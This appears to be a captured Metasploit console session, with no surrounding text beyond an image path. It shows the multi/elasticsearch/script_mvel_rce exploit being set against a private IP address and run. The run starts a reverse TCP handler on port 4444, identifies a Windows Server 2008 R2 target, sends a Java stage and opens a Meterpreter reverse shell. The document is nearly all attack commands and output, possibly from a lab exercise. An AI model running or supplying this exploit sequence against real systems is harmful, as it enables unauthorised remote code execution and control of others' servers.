 msf6 exploit(multi/elasticsearch/script_mvel_rce) > set RHOSTS 192.168.139.197
RHOSTS => 192.168.139.197
msf6 exploit(multi/elasticsearch/script_mvel_rce) > run
[*] Started reverse TCP handler on 192.168.139.176:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (58060 bytes) to 192.168.139.197
[*] Meterpreter session 1 opened (192.168.139.176:4444 -> 192.168.139.197:49264) at 2021-12-04 16:28:53 +0300
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\xFZMt.jar' on the target
meterpreter >